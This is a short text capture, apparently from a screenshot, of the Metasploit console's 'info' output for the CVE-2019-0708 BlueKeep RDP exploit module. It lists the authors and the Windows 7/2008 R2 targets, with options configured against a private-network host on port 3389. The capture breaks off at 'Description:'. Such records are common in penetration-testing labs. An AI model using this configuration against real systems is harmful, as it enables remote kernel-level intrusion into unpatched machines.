 ^Cmsf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > info
Name: CVE-2019-0708 BlueKeep RDP Remote Windows Kernel Use After Free
Module: exploit/windows/rdp/cve_2019_0708_bluekeep_rce
Platform: Windows
Arch:
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Manual
Disclosed: 2019-05-14
Provided by:
Sean Dillon <sean.dillon@risksense.com>
Ryan Hanson <dunno@findthisout.com>
OJ Reeves <oj@beyondbinary.io>
Brent Cook <bcook@rapid7.com>
Available targets:
Id  Name
--  ----
0   Automatic targeting via fingerprinting
1   Windows 7 SP1 / 2008 R2 (6.1.7601 x64)
2   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox)
3   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare)
4   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V)
Check supported:
Yes
Basic options:
Name             Current Setting  Required  Description
----             ---------------  --------  -----------
RDP_CLIENT_IP    192.168.0.100    yes       The client IPv4 address to report during connect
RDP_CLIENT_NAME  ethdev           no        The client computer name to report during connect, UNSET = random
RDP_DOMAIN                        no        The client domain name to report during connect
RDP_USER                          no        The username to report during connect, UNSET = random
RHOSTS           192.168.1.106    yes       The target address range or CIDR identifier
RPORT            3389             yes       The target port (TCP)
Payload information:
Space: 952
Description: